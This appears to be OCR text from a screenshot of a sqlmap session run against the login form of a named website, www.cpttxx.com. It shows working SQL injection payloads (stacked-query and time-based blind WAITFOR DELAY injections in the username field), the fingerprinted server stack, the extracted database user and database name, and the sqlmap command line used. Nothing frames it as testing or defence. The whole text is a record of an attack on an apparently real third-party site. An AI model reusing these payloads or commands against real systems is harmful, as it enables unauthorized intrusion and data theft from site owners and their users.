 管理员: 命令提示符
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin'; WAITFOR DELAY '0:0:5'--&password=admin&verifyCode=
ty20
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin' WAITFOR DELAY '0:0:5'--&password=admin&verifyCode=t
y20
---
[18:33:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[18:33:31] [INFO] fetching current user
current user:    'cpttxx'
[18:33:31] [INFO] fetching current database
current database:    'TTSchool2005'
[18:33:31] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.cpttxx.com'
[*] shutting down at 18:33:31
D:\Python27\sqlmap>sqlmap.py -r 1.txt --current-db --current-user